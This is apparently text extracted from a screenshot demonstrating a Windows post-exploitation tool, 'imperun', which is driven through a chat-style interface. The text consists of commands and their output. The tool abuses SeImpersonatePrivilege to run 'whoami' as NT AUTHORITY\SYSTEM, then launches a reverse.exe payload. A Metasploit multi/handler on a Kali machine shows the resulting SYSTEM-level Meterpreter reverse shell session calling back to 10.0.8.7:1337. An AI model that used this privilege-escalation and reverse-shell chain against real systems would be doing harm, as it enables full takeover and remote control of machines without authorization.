 /imperun exec 600 cmd.exe /c whoami
9:50 AM
[+] SeImpersonatePrivilege enabled
9:50 AM
[+] Imperun exec output:
[+] Impersonating: NT AUTHORITY\SYSTEM
[+] Token successfully duplicated
[+] SECURITY_DESCRIPTOR initialized
[+] SECURITY_ATTRIBUTES initialized
[+] Command to be executed: cmd.exe /c whoami
[+] Process created with id: 2268
[+] Impersonated command output:
nt authority\system
--------------------
N
9:50 AM
/imperun exec 600 C:\Users\Administrator\Desktop\reverse.exe
9:53 AM
[+] SeImpersonatePrivilege enabled
9:53 AM
[+] Imperun exec output:
[+] Impersonating: NT AUTHORITY\SYSTEM
[+] Token successfully duplicated
[+] SECURITY_DESCRIPTOR initialized
[+] SECURITY_ATTRIBUTES initialized
[+] Command to be executed: C:
\Users\Administrator\Desktop\reverse.exe
[+] Process created with id: 9992
9:54 AM
N
[?] Info: Process timed out
9:54 AM
Write a message...
aqua@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > [*] Meterpreter session 2 opened (10.0.8.7:1337 → 1
Trash
Sublime Text
msf6 exploit(multi/handler) > sessions
Active sessions
===============
File System
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ TEST 10.0.8.7:1337 →
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 9992
meterpreter >
donut